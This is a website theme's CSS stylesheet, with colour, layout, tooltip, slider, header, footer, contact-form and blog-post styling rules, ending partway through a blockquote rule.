.cmt-header-style-overlay .cmt-stickable-header.fixed-header,
.testimonials-info .testimonials .testimonial-avatar:before,
.testimonials-info .testimonials .testimonial-content:before ,
.progress-bar.progress-bar-color-bar_dark,
.progress-bar.progress-bar-color-bar_skincolor .progress-bar-percent,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a ,
.cmt-toggle-title-bgcolor-skincolor .toggle-title a.active,
.testimonials-info .slick-prev:hover, .testimonials-info .slick-next:hover

{
  background-color: #1f2437;
}

.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover, a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.tooltip-top:before, .tooltip:before, [data-tooltip]:before ,
.testimonials-info .testimonials .testimonial-content

{
    border-color: #1f2437;
}

.cmt-bgcolor-skincolor .tooltip-top:before, .cmt-bgcolor-skincolor .tooltip:before, .cmt-bgcolor-skincolor [data-tooltip]:before, 
.tooltip-top:before, .tooltip:before, [data-tooltip]:before{
    border-top-color: #1f2437 !important;
}


/** 3.White-color **/
.cmt-textcolor-white, .cmt-bgcolor-skincolor a, .cmt-textcolor-white a, 
.cmt-btn-color-white, .cmt-icon_element-color-white, .cmt-bgcolor-skincolor i, .cmt-bgcolor-darkgrey i,
.cmt-textcolor-white h1, .cmt-textcolor-white h2, .cmt-textcolor-white h3, 
.cmt-textcolor-white h4, .cmt-textcolor-white h5, .cmt-textcolor-white h6, .cmt-textcolor-white a,
.cmt-bgcolor-skincolor h1, .cmt-bgcolor-skincolor h2, .cmt-bgcolor-skincolor h3, 
.cmt-bgcolor-skincolor h4, .cmt-bgcolor-skincolor h5, .cmt-bgcolor-skincolor h6, .cmt-bgcolor-skincolor a,
:not(.cmt-bgcolor-skincolor) .cmt-textcolor-white span,
.cmt-bgcolor-darkgrey h1, .cmt-bgcolor-darkgrey h2, .cmt-bgcolor-darkgrey h3, 
.cmt-bgcolor-darkgrey h4, .cmt-bgcolor-darkgrey h5, .cmt-bgcolor-darkgrey h6, .cmt-bgcolor-darkgrey a,
.cmt-textcolor-white .cmt-social-links-wrapper ul li a,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor i, 
.cmt-icon_element-fill.cmt-icon_element-color-darkgrey,
.cmt-btn-style-fill.cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover i,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor:hover i,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark,
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-darkgrey i,
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-skincolor i,
nav.main-menu ul.menu li > ul.mega-submenu li a:hover, nav.main-menu ul.menu li ul.mega-submenu li.active > a,
.cmt-bgcolor-skincolor .section-title h2.title,
.cmt-bgcolor-darkgrey .section-title h2.title,
.cmt-bgcolor-skincolor .section-title h2.title strong,
.cmt-bgcolor-darkgrey .section-title h2.title strong,
.cmt-bgcolor-darkgrey .testimonials .testimonial-content blockquote,
.cmt-bgcolor-skincolor .testimonials .testimonial-content blockquote,
.cmt-bgcolor-darkgrey .testimonials .testimonial-content h5,
.cmt-bgcolor-skincolor .testimonials .testimonial-content h5,
.social-icons.circle li>a:hover,
.social-icons.circle li>a:hover i,
.featured-imagebox-team:hover .media-block .social-icons li a:hover,
.testimonials-info .slick-prev:hover, .testimonials-info .slick-next:hover,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a ,
.cmt-toggle-title-bgcolor-skincolor .toggle-title a ,
.cmt-toggle-title-bgcolor-grey .toggle-title a.active,
.page-title-heading h2,
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i,
.widget.widget-nav-menu ul li:hover a,
.widget.widget-nav-menu ul li.active a,
.cmt-tabs.tabs-style-01 ul.tabs li.active a,
.featured-imagebox-team.style1:hover .team-sep-icon i ,
.featured-imagebox-services .fea-btn a i,
.cmt-tabs.tabs-style-02 ul.tabs li.active,
.cmt-tabs.tabs-style-02 ul.tabs li.active a,
.cmt-tabs.tabs-style-02 ul.tabs li.active i,
.featured-imagebox-portfolio .featured-content .featured-title h5 a,
.featured-imagebox-portfolio .featured-iconbox a:hover,
.widget.widget-download ul li:hover,
.widget.widget-download ul li:hover i,
.widget.widget-download ul li:hover h4,
.cmt-blog-single .cmt-box-post-date,
.pagination-block .page-numbers:hover,
.pagination-block .page-numbers.current { 
    color: #fff; 
}
.top_bar_contact_item,
.cmt-bgcolor-skincolor .title-desc, .cmt-bgcolor-darkgrey .title-desc,
.cmt-bgcolor-skincolor p, .cmt-bgcolor-darkgrey p,
.cmt-bgcolor-skincolor span, .cmt-bgcolor-darkgrey span,
.cmt-bgcolor-skincolor i, .cmt-bgcolor-darkgrey i,
.cmt-bgcolor-skincolor .cmt-progress-bar .progressbar-title,
.cmt-bgcolor-darkgrey .cmt-progress-bar .progressbar-title,
.cmt-bgcolor-skincolor .cmt-progress-bar .progress-bar-percent,
.cmt-bgcolor-darkgrey .cmt-progress-bar .progress-bar-percent,
.footer .widget ul.cmt-recent-post-list>li .post-date,
.footer .widget ul.cmt-recent-post-list>li .post-date i,
.cmt-bgcolor-skincolor .inside h3, .cmt-bgcolor-darkgrey .inside h3 {
    color: rgba(255,255,255,.90);
}


/** White-bg-color **/
.cmt-bgcolor-white, 
.cmt-bgcolor-white > .cmt-bg-layer,
.cmt-bgcolor-white > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:not(.btn-inline):hover:before,
.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-bgcolor-skincolor .section-title h5:before, 
.cmt-bgcolor-skincolor .section-title.title-style-center_text h5:after,
.cmt-bgcolor-darkgrey .section-title h5:before, 
.cmt-bgcolor-darkgrey .section-title.title-style-center_text h5:after,
.cmt-tabs.cmt-tab-style-vertical ul.tabs li.active a,
.ttm_subscribe_form .btn[type="submit"]:hover {
    background-color: #fff;
}

/** White-border-color **/
.cmt-bgcolor-darkgrey > .sep_holder .sep_line,
.cmt-bgcolor-skincolor > .sep_holder .sep_line,
.cmt-progress-bar .progress-bar-color-bar_white.progress-bar{
  border-color: rgba(255,255,255,.06);
}
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-white ,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover{
    border-color: #fff;
}


/** 4.Grey-color **/
.cmt-bgcolor-grey,
.cmt-bgcolor-grey > .cmt-bg-layer,
.cmt-bgcolor-grey > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-icon_element-fill.cmt-icon_element-color-grey,
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content,
.cmt-header-style-03 .header_search .header_search_content,
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-header-style-03 .header_search #search_query_top,
.cmt-toggle-title-bgcolor-grey .toggle-title ,
.wrap-form.contact_form span.text-input input, 
.wrap-form.contact_form span.text-input textarea,
.wrap-form.contact_form span.text-input select,
.comment-body,
.pagination-block .page-numbers{
    background-color: #f5faff;
}
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-grey{
    border-color: #f5faff;
}
.comment-body:after{
    color: #f5faff;
} 
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-grey{
    color: inherit;
}


/* ===============================================
    Pre-loader
------------------------*/
#preloader  {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    margin: -30px 0 0 -30px;
 }
#status {
    position: fixed;
    z-index: 999999;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    background: #fff;
    background-image: url(../images/preloader-1.html);
    background-repeat: no-repeat;
    background-position: center;
}

/*  ===============================================
    SocialIcon / TooltipTop
------------------------*/
ul.social-icons{ 
    margin: 0; 
    padding: 0;
}
.social-icons li {
    display: inline-block;
    border: none;
    z-index: 1;
    position: relative;
}
.social-icons li{
    margin: 0 2px;
}
.social-icons li:last-child{
    margin-right: 0px;
}
.social-icons li a{
    display: block;
    min-width: 26px;
    text-align: center;
}
.social-icons.circle li>a {
    border-width: 1px ;
    border-style: solid;
    height: 33px;
    width: 33px;
    line-height: 33px;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 13px;
    border-radius: 50%;
}


/* TooltipTop */

.tooltip-top{ position: relative; }
.tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    position: absolute;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(Opacity=0);
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-webkit-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -moz-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-moz-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    transition: opacity .2s ease-in-out,visibility .2s ease-in-out,transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    pointer-events: none;
}
.tooltip:before, [data-tooltip]:before {
    z-index: 1001;
    border: 6px solid transparent;
    background: 0 0;
    content: "";
}
.tooltip-top:before, .tooltip:before, [data-tooltip]:before {
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: #000;
    border-top-color: hsla(0,0%,20%,.9);
}
.tooltip-top:after, .tooltip-top:before, .tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    bottom: 100%;
    left: 50%;
}
.tooltip-bottom:after{
    bottom: -100%;
}
.tooltip-bottom:before{
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: transparent!important;
}
.tooltip-bottom:before{
    bottom: -7px;
}
.tooltip-top:focus:after, .tooltip-top:focus:before, .tooltip-top:hover:after, .tooltip-top:hover:before, 
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, [data-tooltip]:focus:after, 
[data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    -webkit-transform: translateY(-12px);
    -moz-transform: translateY(-12px);
    transform: translateY(-12px);
}
.tooltip-top:after, .tooltip:after, [data-tooltip]:after {
    margin-left: -60px;
}
.tooltip:after, [data-tooltip]:after {
    z-index: 1000;
    padding: 8px;
    width: 120px;
    color: #fff;
    content: attr(data-tooltip);
    font-size: 14px;
    line-height: 1.2;
    text-align: center;
    border-radius: 5px;
}
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, 
[data-tooltip]:focus:after, [data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(Opacity=100);
    opacity: 1;
}


/*  ===============================================
    Slick_dots/arrows
------------------------*/
.slick-slide{ border: 0; outline: 0; }
.slick_slider.slick-dots-style1 .slick-dots{
    text-align: center;
    padding: 0;
    margin-top: -50px;
}
.slick_slider.slick-dots-style2 .slick-dots{
    padding: 0;
    margin: 0;
    padding: 0 15px;
    padding-top: 40px;
    top: 100%;
    text-align: center;
    line-height: 0;
}
.slick_slider.slick-dots-style1 .slick-dots li,
.slick_slider.slick-dots-style2 .slick-dots li{
    display: inline-block;
    vertical-align: middle;
    list-style: none;
    line-height: 0;
}
.slick_slider.slick-dots-style1 .slick-dots li button,
.slick_slider.slick-dots-style2 .slick-dots li button{
    height: 10px;
    width: 13px;
    line-height: 0;
    border: 0;
    border-radius: 30px;
    position: relative;
    margin-right: 7px;
    padding: 0;
    font-size: 0;
    background-color: #dedee7;
}
.slick_slider.slick-dots-style1 .slick-dots li.slick-active button,
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button{
    width: 27px;
    height: 10px;
}
.slick_slider.slick-dots-style2 .slick-dots { text-align: left; padding-top: 30px;}
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button { margin-left: 0; }

.slick_slider .slick-arrow {
    width: 46px;
    height: 46px;
    z-index: 1;
    border: 0;
    border-radius: 100%;
    color: inherit;
    background-color: rgba(255,255,255,.07);
    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
    border: 0;
}
.slick_slider.slick-arrows-style1 .slick-prev{ left: 0; }
.slick_slider.slick-arrows-style1 .slick-next{ right: 0; }

.slick_slider.slick-arrows-style2 .slick-next{ 
    right: auto; 
    left: -315px;
    top: 90%;
}
.slick_slider.slick-arrows-style2 .slick-prev {
    left: -375px;
    top: 90%;
}

.slick_slider .slick-prev:before, .slick_slider .slick-next:before {
    font-family: 'themify';
    font-size: 15px;
    line-height: 1;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick_slider .slick-prev:before {
    content: "\e629";
}
.slick_slider .slick-next:before {
    content: "\e628";
}
.slick-prev,.slick-next{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
section.pag-secc {
    padding: 75px 0px 30px;
}

/*  ===============================================
    TopBar
------------------------*/
.top_bar {
    width: 100%;
    z-index: 1;
    height: 51px;
    line-height: 51px;
    position: relative;
}
.top_bar_icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
}
.top_bar_contact_item {
    font-size: 13px;
    height: 51px;
    line-height: 51px;
    margin-right: 14px;
    padding-right: 14px;
    position: relative;
}
.top_bar_contact_item:last-child {
    margin-right: 0;
    padding-right: 10px;
    font-size: 15px;
    font-weight: 500;
    opacity: 1;
    color: #fff;
    font-family: 'Roboto', sans-serif;
}
.section-title.title-style-center_text h5 {
    font-size: 34px;
    color: #333333;
    margin-bottom: 30px;
    font-weight: 700;
    border-bottom: 2px dotted;
    padding-bottom: 13px;
    width: fit-content;
    margin: 0px auto;
}
.top_bar_contact_item:last-child i{ color: #fff; }
.slick_slider .slick-arrow{    background: red !important; color: #fff !important}
.featured-content {
    background: #ffffff;
}
.featured-imagebox-country.style1{    background: #ffffff;}
.top_bar_contact_item:nth-child(odd):after{
    content: unset;
}
.top_bar .social-icons { display: flex; }
.top_bar .social-icons li { margin: 0; }
.top_bar .social-icons li a{
    margin: 0;
    font-size: 12px;
    min-width: 40px;
}
.cmt-header-style-02 .top_bar .social-icons li a { min-width: 26px; }

.top_bar ul li.facebook-icon a {
    background-color: #385da9;
}
.top_bar ul li.twitter-icon a {
    background-color: #33ccff;
}
.top_bar ul li.google-icon a {
    background-color: #dc4a38;
}
.top_bar ul li.linkedin-icon a {
    background-color: #0073b1;
}

.top_bar ul li.facebook-icon:hover a ,
.top_bar ul li.twitter-icon:hover a ,
.top_bar ul li.google-icon:hover a ,
.top_bar ul li.linkedin-icon:hover a {
    background-color: #fff;
}


/*  ===============================================
    Header
------------------------*/
/** SiteBrand(logo) **/
.site-branding img {
    max-height: 77px;
}
.site-branding{
    display: flex;
    flex-direction: column;
    justify-content: center;
}


/* header_extra */
.header_extra > div{ 
    margin-left: 7px;
}
.header_search #searchbox{
   position: relative;
}
.header_search .search_btn{
    position: relative;
    padding: 0;
    border: none;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    width: 40px;
    line-height: 33px;
    text-align: right;
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #eaeff5;
    border-radius: 0;
}
.header_search_content button.close-search {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 5px;
    box-shadow: unset;
    opacity: .30;
}
.header_search_content button.close-search:hover{
    opacity: 1;
}
.header_search .header_search_content{
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    height: 108px;
    padding: 30px;
    flex-direction: column;
    display: flex;
    justify-content: center;
    opacity: 0;
    display: none;
    transition: all .6s ease-in;
    background-color: #fff;
    clear: both;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    border-radius: 0px 0px 5px 5px; 
}
.header_search .header_search_content.on{
    display: block;
    opacity: 1;
    z-index: 2;
}
.header_search #search_query_top {
    width: 100%;
    font-size: 12px;
    line-height: 25px;
    font-weight: 400;
    position: relative;
    clear: both;
    min-width: 240px;
}


/** SiteNavigation(Menu) **/
.site-navigation {
    position: relative;
}

/* .widget_info */
.widget_info{
    position: relative;
    padding: 10px 0 10px 28px;
    margin: 20px 0;
    margin-left: 30px;
    border-left:1px solid #eaeff5;
}
.widget_info:last-child {
    padding-right: 0;
}


/* ===============================================
    Footer
------------------------*/
.footer{
    position: relative;
    z-index: 1;
    background-color: #1f2437;
    background-image: url(../images/footer-bg.png);
    background-position: center center;
    background-attachment: scroll;
}
.footer .widget .widget-title { 
       font-size: 24PX;
    text-transform: uppercase;
    line-height: 16px;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 36px;
    display: inline-block;
    position: relative;
}
.footer .cmt-horizontal_sep{
    border-top-color: rgba(255, 255, 255, 0.06);
}


.footer .widget .widget-title:before {
    position: absolute;
    content: '';
    bottom: -14px;
    left: 0;
    width: 18px;
    height: 2px;
    display: block;
}
.footer .widget ul{
    margin: 0;
    padding: 0;
    list-style: none;
}

/* first-footer */
.first-footer{
    padding-top: 24px;
    padding-bottom: 0;
}
.first-footer .widget-area .widget{
    padding: 40px 0 40px;
}

/* second-footer */
.second-footer .widget-area .widget{
    padding: 7px 9px;
    position: relative;
}
.second-footer .widget-area:not(:nth-child(2)) .widget{
    background-color: #1a1f31;
}
.second-footer .featured-icon-box .featured-title h5 {
    font-size: 14px;
    font-weight: 400;
    line-height: 23px;
    margin-bottom: 0;
}.edasas {
    background: #071340 !important;
}
.second-footer .featured-icon-box .featured-desc p { color: #fff; }
.second-footer .featured-icon-box .featured-icon .cmt-icon{
    width: 46px;
    height: 46px;
    line-height: 46px;
    background-color: rgba(255,255,255,.07);
    box-shadow: 0 0 10px 0px rgba(0,0,0,.08);
}
.second-footer .featured-icon-box .cmt-icon i{
    font-weight: 600;
    font-size: 15px;
}


/** menu-footer-quick-links **/
.widget ul#menu-footer-quick-links li a{
    padding-left: 22px;
    font-weight: 400;
}
.widget ul#menu-footer-quick-links li a:before {
    position: absolute;
    content: "";
    top: 12px;
    left: 0;
    height: 1px;
    width: 10px;
    background-color: rgba(255, 255, 255, 0.37);
}
.widget ul#menu-footer-quick-links li {
    display: block;
    padding: 0 0 11px 0;
    position: relative;
}
.widget ul#menu-footer-quick-links li:last-child{ padding-bottom: 0; }


/** cmt-recent-post-list **/
.footer .widget ul.cmt-recent-post-list>li{
    padding: 7px 0 14px;
    border: 0;
}
.footer .widget ul.cmt-recent-post-list>li:last-child{ padding-bottom: 0; }
.footer .widget ul.cmt-recent-post-list>li> .post-detail a {
    font-size: 14px;
    line-height: 23px;
    display: block;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.footer .widget ul.cmt-recent-post-list>li img {
    width: 69px;
    height: 64px;
}
.footer .widget ul.cmt-recent-post-list>li .post-date {
    display: block;
    font-size: 12px;
    line-height: 12px;
    margin-bottom: 7px;
}
.widget ul.cmt-recent-post-list>li .post-date i{ 
    margin-right: 5px;
    font-size: 11px;
}


/** widget_contact_wrapper **/
ul.widget_contact_wrapper li{
	padding-left: 22px;
    position: relative;
    line-height: 23px;
    font-size: 22px;
    margin-top: 7px;
    letter-spacing: 3px;
    color: #fff;
}
ul.widget_contact_wrapper li i{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: flex;
    flex-direction: column;
    font-weight: 400;
    justify-content: center;
}

/* social-icons */
.footer .social-icons li>a {
    display: block;
    height: 36px;
    width: 36px;
    line-height: 36px;
    border-width: 1px ;
    border-style: solid;
    text-align: center;
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

.bottom-footer-text{
    border-top: 1px dashed rgba(255,255,255,.06);
    padding-top: 5px;
   
}
.widget.widget_nav_menu.clearfix {
    padding-left: 40px;
}

/** copyright **/
.copyright {
    padding-top: 23px;
    padding-bottom: 23px;
    font-size: 13px;
    line-height: 24px;
}
.copyright a { font-weight: 500; }
.copyright ul.list-inline{ margin: 0; }

/** Footer-nav-menu **/
.footer-nav-menu{
    padding: 0 ;
    margin: 0;
}
.footer-nav-menu li {
    display: inline-block;
    padding-right: 20px;
    font-size: 14px;
    margin-bottom: 2px;
}
.footer-nav-menu li:last-child{ padding-right: 0; }
ul.footer-nav-menu li:after {
    position: absolute;
    content: "|";
    padding-left: 10px;
}
ul.footer-nav-menu li:last-child:after{
    content: unset;
}


/* ===============================================
    GoTop BUtton
------------------------*/
#totop{
    font-weight: 900;
    color: #fff;
    display: none;
    position: fixed;
    right: 34px;
    bottom: 50px;
    z-index: 999;
    height: 0;
    width: 0;
    font-size: 0;
    text-align: center;
    padding-top: 3px;
    line-height: 34px;
    border-radius: 3px;
    transition: .3s ease-in-out;
}
#totop.top-visible {
    height: 40px;
    width: 40px;
    font-size: 22px;
    display: inline;
}
@keyframes jump {
  0% { bottom: 20px; } 50% { bottom: 40px; } 100% { bottom: 20px; }
}
#totop.top-visible  {
  animation: jump 4s infinite;
}


/* ===============================================
    Page-Title-Row
------------------------*/
.cmt-page-title-row { 
    background: url(https://jmccwing.com/wp-content/uploads/2022/12/bg-title.jpg);
    width: 100%;
    background-size: cover;
    background-position: center;
    position: relative;
    z-index: 1;
}
.cmt-page-title-row-inner { 
    width: 100%;
    padding: 40px 0;
    background-color:rgb(0 0 0 / 63%);
}
.cmt-page-title-row-inner .row{
    border-left-width: 6px;
    margin: 0;
    padding-left: 7px;
    border-left-style: solid;
}
.page-title-heading h2 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 41px;
    line-height: 51px;
    margin-bottom: 0px;
}
.page-title-heading p { 
    font-size: 18px;
    color: #fff;
}
.font-frteen p {
    font-size: 12.5px;
    line-height: 18px;
}.img-sh img {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 5px solid #fff;
}
.contact-form--style2 {
    position: relative;
    display: block;
    max-width: 570px;
    background: #ffffff;
    box-shadow: 0px 10px 60px 0px rgb(0 0 0 / 7%), inset 0px 10px 0px 0px rgb(0 105 64 / 0%);
    padding: 58px 70px 48px;
}.contact-form--style2::before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: var(--thm-base);
    height: 10px;
    content: "";
}
input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #1d5283;
}
.form-group {
    margin-bottom: 0px !IMPORTANT;
}.contact-form--style2 form .input-box {
    margin-bottom: 15px;
}.contact-form form .input-box {
    position: relative;
display: block;}
.contact-form form input[type="text"], .contact-form form input[type="email"], .contact-form form textarea {
    position: relative;
    display: block;
    background: #ebf1ed;
    width: 100%;
    height: 62px;
    border: 1px solid #ebf1ed;
    color: #737c76;
    font-size: 14px;
    font-weight: 500;
    font-style: normal;
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 0px;
    transition: all 500ms ease;
    font-family: var(--thm-font);
}

.contact-form--style2 form input[type="text"], .contact-form--style2 form input[type="email"], .contact-form--style2 form textarea {
    height: 52px;
}




.box-sh {
    box-shadow: 0px 0px 10px 0px gainsboro;
    padding: 10px; background:#ffffff;
}
.font-frteen p {
    font-size: 10.5px;
    line-height: 18px;
    font-weight: 600;
}
.industrial-sec{display:none}
td {
    border: 1px solid #ccc;
    padding: 5px; color:#000000
}
button.toggle_cta {
    background: #3b74a5;
    color: #fff;
    padding: 1px 12px;
}
.breadcrumb-wrapper {
    z-index: 99;
    display: inline-block;
}
.b-row .wpb_text_column.wpb_content_element {
    border-bottom: 3px dotted #6b9bcc;
    padding-bottom: 25px;
}
.wpb_wrapper a {
    color: #4b94e0;
}
.breadcrumb-wrapper span{
    font-weight: 400;
    text-transform: capitalize;
    font-size: 16px;
    line-height: 30px;
    position: relative; color:#ffffff
}
.breadcrumb-wrapper span:first-child{
    padding-right: 20px;
}
.breadcrumb-wrapper span:first-child a{
    color: #fff;
}
.breadcrumb-wrapper span:first-child:after{
    position: absolute;
    content: "";
    width: 2px;
    height: 15px;
    right: 12px;
    background-color: #fff;
    top: 4px;
    display: inline-block;
    transform: rotate(25deg);
    font-style: normal;
}


/* ===============================================
    Inner-Pages
------------------------*/

/*------------------------------------------------------------------------------*/
/*  single-pages-content
/*------------------------------------------------------------------------------*/ 
.cmt-team-single-contents .left-content h4 { font-size: 22px; line-height: 28px; }
.cmt-team-single-contents .right-content h4 { font-size: 26px; line-height: 32px; }

.cmt-service-single-content-area h4{ font-size: 26px; line-height: 36px; }


/*------------------------------------------------------------------------------*/
/*  Classic_Blog
/*------------------------------------------------------------------------------*/
article.cmt-blog-classic {
    margin-bottom: 50px;
    padding-bottom: 0;
}
article.cmt-blog-classic:last-child{ 
    margin-bottom: 15px;
}
article.cmt-blog-classic, .cmt-post-featured-wrapper{ 
    position: relative; 
}
article.cmt-blog-classic .cmt-blog-classic-content {
    padding: 35px 30px 27px;
    background: #fff;
    z-index: 1;
    position: relative;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
article.cmt-blog-classic .cmt-box-post-date{
    position: absolute;
    top: -30px;
    left: 30px;
}
article.cmt-blog-classic .cmt-box-post-date .cmt-entry-date{
    color: #fff;
    display: inline-block;
    padding: 5px 20px;
    z-index: 2;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 20px;
}
.cmt-blog-classic .post-meta, .cmt-blog-single-content .post-meta{
    display: block;
    padding-bottom: 15px;
}
.cmt-blog-classic .post-meta .cmt-meta-line, .cmt-blog-single-content .post-meta .cmt-meta-line {
    font-size: 13px;
    line-height: 15px;
    display: inline-block;
    padding-right: 20px;
    position: relative;
}
.cmt-blog-classic .post-meta .cmt-meta-line:last-child{
    padding-right: 0;
}
.cmt-blog-classic .post-meta .cmt-meta-line:not(:last-child):after,
.cmt-blog-single-content .post-meta .cmt-meta-line:not(:last-child):after {
    position: absolute;
    content: "";
    height: 4px;
    width: 4px;
    border-radius: 100%;
    top: 5px;
    right: 7px;
    display: block;
    background-color: currentColor;
}
.cmt-blog-classic .post-meta .cmt-meta-line i, .cmt-blog-single-content .post-meta .cmt-meta-line i {
    padding-right: 7px;
    font-size: 13px;
}
.cmt-blog-classic .entry-header .entry-title {
    font-size: 28px;
    line-height: 28px;
    font-weight: 600;
    margin-bottom: 10px;
}
.cmt-blog-classic .cmt-blogbox-desc-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 51px;
    border-top: 1px solid #ededed;
    padding-top: 17px;
    margin-top: 25px;
}


/*------------------------------------------------------------------------------*/
/*  Single_Blog
/*------------------------------------------------------------------------------*/
.cmt-blog-single-content .post-meta{
    display: block;
    margin-top: 20px;
    display: block;
    padding-bottom: 18px;
    margin-bottom: 18px;
    border-bottom: 1px solid rgba(0,0,0,0.08);
}
.cmt-blog-single .cmt-box-post-date{
    position: absolute;
    right: 20px;
    top: 20px;
    height: 70px;
    width: 70px;
    border-radius: 5px;
    font-weight: 500;
    text-align: center;
    z-index: 2;
    cursor: pointer;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.cmt-blog-single .cmt-box-post-date .entry-date{
    font-weight: 600;
    font-size: 24px;
    line-height: 17px;
}
.cmt-blog-single .cmt-box-post-date .entry-month{
    font-size: 15px;
    font-weight: 400;
    display: block;
    text-transform: uppercase;
}
.cmt-blog-single blockquote {
    display: block;
    padding: 40px 45px;
    padding-left: 100px;
    position: relative;
    border: none;
